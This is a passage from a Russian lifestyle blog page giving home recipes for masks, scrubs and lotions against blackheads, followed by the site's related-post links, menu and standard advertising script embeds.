<p>Очищающая маска от черных точек на лице&nbsp; тоже приготавливается на основании яичного белка с добавлением двух чайных ложек лимонного сока, и двух чайных ложек сока алоэ, выжатого из листьев. Размешайте полученную смесь или взбейте миксером, затем половину маски нанесите на очищенное лицо в места, где расположены комедоны. После высыхание маски нанесите второй слой и через 15 минут смойте маску водой.</p>
<p>&nbsp;</p>
<p><strong>Маска от черных точек с содой</strong></p>
<p>&nbsp;</p>
<p>Неплохим средством от черных точек на лице являются маски содержащие соду. Но они не подходят при признаках воспаления на лице или прыщах. Смешать в равных количествах соду и мелкую соль, например по половине чайной ложки. Лицо ополосните теплой водой и влажным ватным тампоном с небольшим количеством соли и соды обработайте кожу. Обрабатывайте только места скопления черных точек. Не прикладывайте усилия, легко растирайте лицо. После процедуры умойтесь холодной водой и смажьте лицо увлажняющим кремом.</p>
<p>&nbsp;</p>
<p>Очищать кожу этим способом можно один раз в неделю. Иногда вместо соли используют измельченные отруби или овсяные хлопья.</p>
<p>&nbsp;</p>
<p><strong>Маска от черных точек на лице с содой и хлопьями «Геркулеса»</strong></p>
<p>&nbsp;</p>
<p>Измельчите на кофемолке одну столовую ложку хлопьев «Геркулес», добавьте большую щепотку соды, либо вместо соды можно положить 3-4 капли борной кислоты, и добавьте немного кефира, чтобы получилась густая кашица. Маску наложите на места с черными точками на 10-15 минут. Затем смочите кончики пальцев водой и скатайте маску. Умойтесь прохладной водой и нанесите увлажняющий крем.</p>
<p>&nbsp;</p>
<p><strong>Маска из глины</strong></p>
<p>&nbsp;</p>
<p>Для маски подходит белая каолиновая глина. Глину разводят водой и густую кашицу наносят на лицо. Смывают маску прохладной водой через 15 минут.</p>
<p>&nbsp;</p>
<p><strong>Маски от черных точек в домашних условиях. Маска из риса</strong></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sabyna.ru/chem-pomozhet-gialuronovaya-kislota.html" target="_blank" rel="nofollow" class="u137ba466624d9e4c6f6b084895ad26f9"><!-- INLINE RELATED POSTS 2/2 //--><style> .u137ba466624d9e4c6f6b084895ad26f9 , .u137ba466624d9e4c6f6b084895ad26f9 .postImageUrl , .u137ba466624d9e4c6f6b084895ad26f9 .centered-text-area { min-height: 80px; position: relative; } .u137ba466624d9e4c6f6b084895ad26f9 , .u137ba466624d9e4c6f6b084895ad26f9:hover , .u137ba466624d9e4c6f6b084895ad26f9:visited , .u137ba466624d9e4c6f6b084895ad26f9:active { border:0!important; } .u137ba466624d9e4c6f6b084895ad26f9 .clearfix:after { content: ""; display: table; clear: both; } .u137ba466624d9e4c6f6b084895ad26f9 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .u137ba466624d9e4c6f6b084895ad26f9:active , .u137ba466624d9e4c6f6b084895ad26f9:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u137ba466624d9e4c6f6b084895ad26f9 .centered-text-area { width: 100%; position: relative; } .u137ba466624d9e4c6f6b084895ad26f9 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u137ba466624d9e4c6f6b084895ad26f9 .postTitle { color: #000000; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u137ba466624d9e4c6f6b084895ad26f9 .ctaButton { background-color: #D35400!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://sabyna.ru/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u137ba466624d9e4c6f6b084895ad26f9:hover .ctaButton { background-color: #E67E22!important; } .u137ba466624d9e4c6f6b084895ad26f9 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u137ba466624d9e4c6f6b084895ad26f9 .u137ba466624d9e4c6f6b084895ad26f9-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u137ba466624d9e4c6f6b084895ad26f9:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u137ba466624d9e4c6f6b084895ad26f9-content"><span class="ctaText">Читайте так же</span>&nbsp; <span class="postTitle">Чем поможет гиалуроновая кислота?</span></div></div></div><div class="ctaButton"></div></a></div><p>&nbsp;</p>
<p>Стакан заполняем рисом на ¼, рис промываем под проточной водой, высыпаем кастрюльку. Кипятком заливаем рис так, чтобы вода покрывала зерна, и оставляем на ночь. Удалив воду, рис разминаем. Полученную кашицу наносим на лицо. Очищающую маску нужно снять через 15 минут. Используют ее и как домашний скраб. Вода, оставшаяся после процеживания риса, тоже очень полезна, если ее выпить, то она послужит для очистки организма.</p>
<p>&nbsp;</p>
<p><strong>Как средство от черных точек на лице применим скраб, приготовленный в домашних условиях:</strong></p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" src="/wp-content/uploads/2019/11/f12869f0ea1084292d59b43bc736e5bc.jpg"   style="border-image: initial; float: right; margin: 7px; border: 3px groove #660000;" alt="Как избавиться от черных точек"   height="306" width="230" / />Для изготовления скраба понадобиться по одной чайной ложке молотых овсяных хлопьев, молотой фасоли, кофейной гущи, оставшейся после заваривания кофе, и половиной чайной ложки мелкой соли. Перемешайте все ингредиенты, и домешайте сметану, половину столовой ложки. Затем нанесите скраб на кожу, где есть черные точки.</p>
<p>&nbsp;</p>
<p>В домашних условиях удалить черные точки на лице можно с помощью мыла и соли. В горячей воде намочите ватный тампон, и намылить его до образования пены. Посыпьте на вату небольшое количество мелкой соли и круговыми движениями нанесите мыло с солью на места с камедонами. Обрабатывайте лицо 1-2 минуты, затем оставьте еще на пару минут пену на лице, смойте теплой водой и ополосните лицо холодной. Особенно эффективна эта процедура после распаривания лица. Через 10 минут места, куда наносилась пена нужно протереть лосьоном или соком из листьев алоэ.</p>
<p>&nbsp;</p>
<p>После применения очищающих масок и процедур нужно протирать кожу глицерином с добавлением воды и лимонного сока. Две столовые ложки глицерина, четыре столовых ложки очищенной или минеральной воды, одна столовая ложка лимонного сока перемешивают и ватным тампоном протирают лицо. Эта смесь увлажняет кожу, обесцвечивает и дополнительно очищает поры.</p>
<p>&nbsp;</p>
<p>Черные точки на лице поможет убрать смесь, применяемая после распаривания лица. Возьмите небольшую фарфоровую миску и выдавите туда две чайные ложки пены для бритья, добавьте по одной чайной ложке перекиси водорода и лимонного сока, щепотку мелкой соли. Перемешайте все компоненты и нанесите на кожу, где много черных точек. Нежными, легкими движениями пальцев вотрите пенистую смесь в кожу. Несколько минут сохраняйте на лице маску, а затем умойтесь прохладной водой. Обработанные участки лица протрите лосьоном и нанесите увлажняющий крем.</p>
<p>&nbsp;</p>
<p>Бороться с черными точками на лице помогут травы. Для приготовления маски смешайте одну столовую ложку льняного семени и половину столовой ложки цветков ромашки. Растолките травы в ступке или измельчите в кофемолке, залейте кипятком так, чтобы получилась густая масса. Настаивайте при закрытой крышке 30 минут. Затем массу толстым слоем нанесите на места с черными точками. Через 20 минут смойте травы теплой водой и ополосните лицо холодной.</p>
<p>&nbsp;</p>
<p><strong>Для ежедневного ухода за кожей лица склонной к образованию черных точек можно приготовить лосьон:</strong></p>
<p>&nbsp;</p>
<p>Смешайте по одной столовой ложке цветы календулы и шалфея и залейте стаканом кипятка и кипятите две минуты. Закройте посуду крышкой и настаивайте отвар до охлаждения, процедите. Лицо нужно протирать утром и вечером.</p>
<p>&nbsp;</p>
<p>И еще один рецепт очищающего лосьона, устраняющего черные точки на лице. Измельчите чистые листья алоэ и залейте одним стаканом холодной воды. Через час доведите до кипения настой и кипятите 3-5 минут, затем настаивайте под плотно закрытой крышкой до полного охлаждения. Процедите лосьон и протирайте им лоб, подбородок, нос утром и вечером.</p>
<p>&nbsp;</p>
<p>Проблема черных точек порой приносит много хлопот и огорчений особенно в подростковом возрасте. Поэтому предложенная нами информация о том, как избавиться от черных точек в домашних условиях будет очень полезна.</p>
<p></p>
<p>&nbsp;</p>
<div class="fpm_end"></div>
		</div>

	</div>

	</article>

		</div><!-- #content -->

		
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://sabyna.ru/maski-ot-pryshhej.html" rel="prev"><span class="meta-nav">&larr;</span> Маски от прыщей</a></li>
			<li class="next"><a href="https://sabyna.ru/kak-izbavitsya-ot-meshkov-i-sinix-krugov-pod-glazami.html" rel="next">Как избавиться от мешков и синих кругов под глазами <span class="meta-nav">&rarr;</span></a></li>
		</ul>

		
	<div class="related-posts-wrapper">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Вам также может понравиться</span>
		</h4>

		<div class="related-posts clearfix">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://sabyna.ru/vitamin-e-dlj-lica.html" title="Витамин Е для лица: польза">
								<img width="390" height="205" src="https://sabyna.ru/wp-content/uploads/2019/11/3fccfcd794d7d74481d5a6aab6413f64-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://sabyna.ru/vitamin-e-dlj-lica.html" rel="bookmark" title="Витамин Е для лица: польза">
								Витамин Е для лица: польза							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://sabyna.ru/vitamin-e-dlj-lica.html" title="04:34" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T04:34:38+03:00">08.11.2019</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://sabyna.ru/author/admin-sabyna"
					   title="Сабина"
					>
						Сабина					</a>
				</span>
			</span>

			</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://sabyna.ru/ultrazvukovaya-chistka-licza.html" title="Ультразвуковая чистка лица">
								<img width="390" height="205" src="https://sabyna.ru/wp-content/uploads/2019/11/876c3d3bb2297512893a66ae67a64729-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://sabyna.ru/ultrazvukovaya-chistka-licza.html" rel="bookmark" title="Ультразвуковая чистка лица">
								Ультразвуковая чистка лица							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://sabyna.ru/ultrazvukovaya-chistka-licza.html" title="04:31" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T04:31:58+03:00">08.11.2019</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://sabyna.ru/author/admin-sabyna"
					   title="Сабина"
					>
						Сабина					</a>
				</span>
			</span>

			</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://sabyna.ru/maska-dlja-lica-s-zhelatinom-ot-morshhin-v-domashnih-uslovijah.html" title="Маска для лица с желатином от морщин в домашних условиях">
								<img width="390" height="205" src="https://sabyna.ru/wp-content/uploads/2019/11/3252ca03afd9faa5b844532f1eee68f9-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://sabyna.ru/maska-dlja-lica-s-zhelatinom-ot-morshhin-v-domashnih-uslovijah.html" rel="bookmark" title="Маска для лица с желатином от морщин в домашних условиях">
								Маска для лица с желатином от морщин в домашних условиях							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://sabyna.ru/maska-dlja-lica-s-zhelatinom-ot-morshhin-v-domashnih-uslovijah.html" title="04:34" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T04:34:54+03:00">08.11.2019</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://sabyna.ru/author/admin-sabyna"
					   title="Сабина"
					>
						Сабина					</a>
				</span>
			</span>

			</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	
	</div><!-- #primary -->


<div id="secondary">
	
	<aside id="custom_html-2" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-1 -->
<div id="yandex_rtb_R-A-532567-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-1",
                renderTo: "yandex_rtb_R-A-532567-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries clearfix">
		<h3 class="widget-title"><span>Свежие записи</span></h3>
		<ul>
											<li>
					<a href="https://sabyna.ru/kak-spravitsya-s-radiatsiej-boleznyami-i-perelomami-v-day-r-sovety-i-metody-lecheniya-vyzhivaniya.html">Как справиться с радиацией болезнями и переломами в Day R советы и методы лечения выживания</a>
									</li>
											<li>
					<a href="https://sabyna.ru/ne-roskosh-a-regulyatsiya-kak-massazh-vosstanavlivaet-gormonalnyj-balans-u-zhenshhin.html">Не роскошь, а регуляция: как массаж восстанавливает гормональный баланс у женщин</a>
									</li>
											<li>
					<a href="https://sabyna.ru/tvoj-brend-tvoi-pravila-kak-devushke-postroit-internet-magazin-s-nulya-i-ostatsya-soboj.html">Твой бренд, твои правила: как девушке построить интернет-магазин с нуля и остаться собой</a>
									</li>
											<li>
					<a href="https://sabyna.ru/regionalnoe-seo-dlya-zhenskogo-salona-krasoty-kak.html">Региональное SEO для женского салона красоты: как вывести бизнес на локальные запросы и захватить клиентов из своего города?</a>
									</li>
											<li>
					<a href="https://sabyna.ru/ankiloz-chelyusti-i-podobnye-zabolevaniya-prichiny-diagnostika-i-metody-lecheniya.html">Анкилоз челюсти и подобные заболевания: причины, диагностика и методы лечения</a>
									</li>
					</ul>

		</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-2 -->
<div id="yandex_rtb_R-A-532567-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-2",
                renderTo: "yandex_rtb_R-A-532567-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside><aside id="nav_menu-2" class="widget widget_nav_menu clearfix"><h3 class="widget-title"><span>Главное меню</span></h3><div class="menu-sajdbar-container"><ul id="menu-sajdbar" class="menu"><li id="menu-item-15023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15023"><a href="/">Главная</a></li>
<li id="menu-item-15024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15024"><a href="https://sabyna.ru/category/moda">Мода</a></li>
<li id="menu-item-15025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15025"><a href="https://sabyna.ru/category/diety">Диеты</a></li>
<li id="menu-item-15026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15026"><a href="https://sabyna.ru/category/fitnes">Фитнес</a></li>
<li id="menu-item-15027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15027"><a href="https://sabyna.ru/category/makiyazh">Мейк-ап</a></li>
<li id="menu-item-15028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15028"><a href="https://sabyna.ru/category/dom">Дом</a></li>
<li id="menu-item-15029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15029"><a href="https://sabyna.ru/category/hobbi">Хобби</a></li>
<li id="menu-item-15030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15030"><a href="https://sabyna.ru/category/sad-i-ogorod">Сад и огород</a></li>
<li id="menu-item-15031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15031"><a href="https://sabyna.ru/category/telo">Тело</a></li>
<li id="menu-item-15032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15032"><a href="https://sabyna.ru/category/volosy">Волосы</a></li>
<li id="menu-item-15033" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15033"><a href="https://sabyna.ru/category/litso">Лицо</a></li>
<li id="menu-item-15034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15034"><a href="https://sabyna.ru/category/manikyur">Маникюр</a></li>
<li id="menu-item-15035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15035"><a href="https://sabyna.ru/category/prazdniki">Праздники</a></li>
<li id="menu-item-15036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15036"><a href="https://sabyna.ru/category/zdorove">Здоровье</a></li>
<li id="menu-item-15037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15037"><a href="https://sabyna.ru/category/kulinariya">Кулинария</a></li>
<li id="menu-item-15038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15038"><a href="https://sabyna.ru/category/komnatnye-rasteniya">Комнатные растения</a></li>
<li id="menu-item-15039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15039"><a href="https://sabyna.ru/category/goroskopy">Гороскопы</a></li>
<li id="menu-item-15040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15040"><a href="https://sabyna.ru/category/magiya-sny-zagovory">Магия заговоры</a></li>
<li id="menu-item-15041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15041"><a href="https://sabyna.ru/category/sny-tolkovanie-i-znacheniya">Толкование снов</a></li>
<li id="menu-item-15042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15042"><a href="https://sabyna.ru/category/lunnyy-kalendar-strizhek-na-2019-god">Календарь стрижек 2019</a></li>
<li id="menu-item-15043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15043"><a href="https://sabyna.ru/category/stil-zhizni">Стиль жизни</a></li>
<li id="menu-item-15044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15044"><a href="https://sabyna.ru/category/biografii-zvezd">Звезды</a></li>
<li id="menu-item-15045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15045"><a href="https://sabyna.ru/category/kak-zarabotat">Как заработать</a></li>
<li id="menu-item-15046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15046"><a href="https://sabyna.ru/category/detki">Детки</a></li>
<li id="menu-item-15135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15135"><a href="https://sabyna.ru/category/polezno">Полезно</a></li>
<li id="menu-item-15089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15089"><a href="https://sabyna.ru/karta-sajta">Карта сайта</a></li>
</ul></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-3 -->
<div id="yandex_rtb_R-A-532567-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-3",
                renderTo: "yandex_rtb_R-A-532567-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside><aside id="colormag_featured_posts_vertical_widget-8" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
		<h3 class="widget-title" ><span >Здоровье</span></h3><div class="first-post">
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/primenenie-kokosovogo-masla-kak-kosmeticheskogo-sredstva.html" title="Применение кокосового масла, как косметического средства"><img width="390" height="205" src="https://sabyna.ru/wp-content/uploads/2020/07/cocosovoe-maslo-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Применение кокосового масла, как косметического средства" decoding="async" loading="lazy" title="Применение кокосового масла, как косметического средства" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/zdorove"  rel="category tag">Здоровье</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/primenenie-kokosovogo-masla-kak-kosmeticheskogo-sredstva.html" title="Применение кокосового масла, как косметического средства">
				Применение кокосового масла, как косметического средства			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/primenenie-kokosovogo-masla-kak-kosmeticheskogo-sredstva.html" title="17:35" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2020-07-09T17:35:10+03:00">09.07.2020</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
											<div class="entry-content">
							<p>Содержание1 1. Очищение лица при помощи кокосового масла2 2. Для снятия макияжа3 3. Уход за бровями и ресницами4 4. Бальзам</p>
						</div>
									</div>

			</div>
			</div><div class="following-post">
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/inzhir-poleznye-svojstva-kalorijnost-reczepty.html" title="Инжир: полезные свойства, калорийность, рецепты"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/3b399e8bc5a5fe79e6d53738fb1d97a8-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Инжир: полезные свойства, калорийность, рецепты" decoding="async" loading="lazy" title="Инжир: полезные свойства, калорийность, рецепты" srcset="https://sabyna.ru/wp-content/uploads/2019/11/3b399e8bc5a5fe79e6d53738fb1d97a8-130x90.jpg 130w, https://sabyna.ru/wp-content/uploads/2019/11/3b399e8bc5a5fe79e6d53738fb1d97a8-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/zdorove"  rel="category tag">Здоровье</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/inzhir-poleznye-svojstva-kalorijnost-reczepty.html" title="Инжир: полезные свойства, калорийность, рецепты">
				Инжир: полезные свойства, калорийность, рецепты			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/inzhir-poleznye-svojstva-kalorijnost-reczepty.html" title="05:50" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T05:50:23+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/poleznye-svojstva-grechishnogo-meda.html" title="Полезные свойства гречишного меда"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/151f37e70096007e327b48faa0187659-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Полезные свойства гречишного меда" decoding="async" loading="lazy" title="Полезные свойства гречишного меда" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/zdorove"  rel="category tag">Здоровье</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/poleznye-svojstva-grechishnogo-meda.html" title="Полезные свойства гречишного меда">
				Полезные свойства гречишного меда			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/poleznye-svojstva-grechishnogo-meda.html" title="05:50" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T05:50:20+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/radonovye-vanny-pokazanija-i-protivopokazanija.html" title="Радоновые ванны: показания и противопоказания"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/8786bbd456491131006ad502830840f3-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Радоновые ванны: показания и противопоказания" decoding="async" loading="lazy" title="Радоновые ванны: показания и противопоказания" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/zdorove"  rel="category tag">Здоровье</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/radonovye-vanny-pokazanija-i-protivopokazanija.html" title="Радоновые ванны: показания и противопоказания">
				Радоновые ванны: показания и противопоказания			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/radonovye-vanny-pokazanija-i-protivopokazanija.html" title="05:37" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T05:37:38+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			</div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-4 -->
<div id="yandex_rtb_R-A-532567-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-4",
                renderTo: "yandex_rtb_R-A-532567-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside><aside id="colormag_featured_posts_vertical_widget-9" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
		<h3 class="widget-title" ><span >Самые лучшие диеты</span></h3><div class="first-post">
			<div class="single-article clearfix">
				
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/diety"  rel="category tag">Диеты</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/kak-ubrat-zhivot-s-pomoshhyu-diety.html" title="Как убрать живот с помощью диеты">
				Как убрать живот с помощью диеты			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/kak-ubrat-zhivot-s-pomoshhyu-diety.html" title="02:56" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T02:56:32+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
											<div class="entry-content">
							<p>Раньше тем, кто желал избавиться от лишних сантиметров на талии, диетологи советовали качать пресс и бегать. Но одна мысль о</p>
						</div>
									</div>

			</div>
			</div><div class="following-post">
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/semena-lna-dlya-poxudeniya.html" title="Семена льна для похудения,  как принимать"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/66fe12866609eb57fcfb44127076dc0e-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Семена льна для похудения,  как принимать" decoding="async" loading="lazy" title="Семена льна для похудения,  как принимать" srcset="https://sabyna.ru/wp-content/uploads/2019/11/66fe12866609eb57fcfb44127076dc0e-130x90.jpg 130w, https://sabyna.ru/wp-content/uploads/2019/11/66fe12866609eb57fcfb44127076dc0e-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/diety"  rel="category tag">Диеты</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/semena-lna-dlya-poxudeniya.html" title="Семена льна для похудения,  как принимать">
				Семена льна для похудения,  как принимать			</a>
		</h3>
